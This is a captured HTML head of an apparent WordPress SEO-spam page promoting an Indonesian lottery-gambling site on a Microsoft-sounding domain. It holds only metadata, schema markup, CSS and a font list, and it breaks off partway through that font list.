

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/
body_size: 24263
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Kota Tebelian</title>
	<meta name="description" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Kota Tebelian" />
	<link rel="canonical" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Kota Tebelian" />
	<meta property="og:description" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Kota Tebelian" />
	<meta property="og:url" content="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/" />
	<meta property="og:site_name" content="Microsoftofficeonlinenow" />
	<meta property="article:published_time" content="2023-04-06T16:06:21+00:00" />
	<meta property="og:image" content="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Kota Tebelian" />
	<meta name="twitter:description" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Kota Tebelian" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/#article","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/"},"author":{"name":"admin","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"headline":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Kota Tebelian","datePublished":"2023-04-06T16:06:21+00:00","mainEntityOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/"},"wordCount":2036,"commentCount":0,"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/","url":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/","name":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Kota Tebelian","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/#website"},"primaryImageOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/#primaryimage"},"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-04-06T16:06:21+00:00","author":{"@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"description":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Kota Tebelian","breadcrumb":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/#primaryimage","url":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microsoftofficeonlinenow.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Kota Tebelian"}]},{"@type":"WebSite","@id":"https://microsoftofficeonlinenow.com/#website","url":"https://microsoftofficeonlinenow.com/","name":"Microsoftofficeonlinenow","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microsoftofficeonlinenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://microsoftofficeonlinenow.com"],"url":"https://microsoftofficeonlinenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Microsoftofficeonlinenow &raquo; Feed" href="https://microsoftofficeonlinenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7